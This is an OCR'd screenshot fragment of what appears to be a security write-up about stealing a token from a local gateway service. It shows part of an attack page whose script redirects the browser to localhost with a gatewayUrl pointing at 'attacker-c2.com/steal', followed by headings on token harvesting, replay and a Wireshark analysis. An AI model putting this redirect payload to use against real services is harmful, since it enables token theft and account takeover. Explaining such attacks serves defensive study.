
browser acts as the carrier pigeon
for the token. window.location.href
= "<http://localhost:18789/?
gatewayUrl=ws://attacker-
c2.com/steal>"; </script> </body>
</html>
Step 2: Token Harvesting &
Replay
The attacker’s server (listening on
attacker-
c2.com
) accepts the WebSocket connection.
Wireshark Analysis of the Leak:
Plaintext